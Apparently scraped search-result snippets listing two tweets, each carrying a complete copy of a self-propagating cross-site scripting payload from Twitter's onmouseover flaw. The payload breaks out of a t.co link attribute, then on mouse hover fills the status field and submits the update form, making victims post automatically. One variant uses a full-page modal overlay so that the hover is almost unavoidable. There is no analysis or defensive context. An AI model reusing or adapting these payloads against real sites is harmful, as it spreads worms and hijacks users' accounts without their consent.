 Twitter / Hamachiya Hamachie: http://t.co/@"onmouseover= ...
- [ Doresc traducerea acestei pagini ]
http://t.co/@"onmouseover="document.getElementById('status').value='こんにちはこんにち
は！！';$('.status-update-form').submit();"style="background:red"/
twitter.com/ status/25102757914
Twitter / Matt Gascoigne: http://t.co/@"onmouseover= ... - [ Doresc traducerea acestei pagini ]
http://t.co/@"onmouseover="document.getElementById('status').value='RT Matsta';$('.status-
update-form').submit();"class="modal-overlay"/
twitter.com/ /status/25113979259